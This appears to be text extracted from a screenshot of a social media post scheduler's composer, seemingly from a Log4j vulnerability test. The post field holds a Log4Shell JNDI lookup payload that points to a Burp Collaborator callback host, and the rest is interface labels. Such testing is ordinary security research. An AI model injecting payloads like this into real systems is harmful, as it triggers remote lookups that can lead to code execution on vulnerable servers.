 Monthly
Today
December 2021
Filters
(GMT-10) America/Adak - HST
Publish
Select profile(s)
Your post
Preview
array
Imran Parray
${jndi:ldap://716my24ymhryq3klwfpiamo8gzmsah.burpcollaborator.net
/a}
NO PREVIEW
Choose a social profile on the left
Link URL
Insert the link url
16 day
No profile selected
Publish now
Add to queue
Schedule
Next